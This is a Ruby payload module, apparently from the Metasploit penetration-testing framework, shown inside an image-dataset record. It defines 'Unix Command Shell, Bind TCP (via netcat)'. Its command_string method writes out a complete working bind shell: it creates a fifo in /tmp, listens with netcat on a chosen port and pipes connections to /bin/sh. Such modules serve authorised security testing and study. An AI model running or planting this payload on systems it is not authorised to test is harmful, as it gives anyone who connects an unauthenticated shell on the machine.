<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/base/sessions/command_shell'
require 'msf/base/sessions/command_shell_options'

module MetasploitModule

  CachedSize = :dynamic

  include Msf::Payload::Single
  include Msf::Sessions::CommandShellOptions

  def initialize(info = {})
    super(merge_info(info,
      'Name'          => 'Unix Command Shell, Bind TCP (via netcat)',
      'Description'   => 'Listen for a connection and spawn a command shell via netcat',
      'Author'         =>
        [
          'm-1-k-3',
          'egypt',
          'juan vazquez'
        ],
      'License'       => MSF_LICENSE,
      'Platform'      => 'unix',
      'Arch'          => ARCH_CMD,
      'Handler'       => Msf::Handler::BindTcp,
      'Session'       => Msf::Sessions::CommandShell,
      'PayloadType'   => 'cmd',
      'RequiredCmd'   => 'netcat',
      'Payload'       =>
        {
          'Offsets' => { },
          'Payload' => ''
        }
      ))
  end

  #
  # Constructs the payload
  #
  def generate
    vprint_good(command_string)
    return super + command_string
  end

  #
  # Returns the command string to use for execution
  #
  def command_string
    backpipe = Rex::Text.rand_text_alpha_lower(4+rand(4))
    "mkfifo /tmp/#{backpipe}; (nc -l -p #{datastore['LPORT']} ||nc -l #{datastore['LPORT']})0</tmp/#{backpipe} | /bin/sh >/tmp/#{backpipe} 2>&1; rm /tmp/#{backpipe}"
  end
end
</code> 